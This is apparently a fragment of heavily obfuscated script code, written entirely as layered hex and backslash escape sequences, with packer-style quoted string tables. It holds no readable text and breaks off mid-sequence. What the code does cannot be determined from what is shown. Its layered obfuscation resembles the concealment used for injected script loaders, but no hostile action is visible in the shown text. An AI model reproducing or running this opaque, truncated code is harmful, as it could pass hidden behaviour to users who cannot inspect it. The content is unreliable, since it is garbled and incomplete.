c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x